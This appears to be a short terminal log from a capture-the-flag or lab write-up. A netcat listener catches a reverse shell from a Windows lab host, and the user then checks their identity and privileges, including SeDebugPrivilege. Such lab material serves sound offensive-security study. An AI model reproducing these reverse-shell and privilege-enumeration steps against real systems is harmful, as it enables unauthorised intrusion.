 ❯ nc -lvnp 7143
listening on [any] 7143 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.251] 49690
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
pov\alaading
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeDebugPrivilege              Debug programs                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled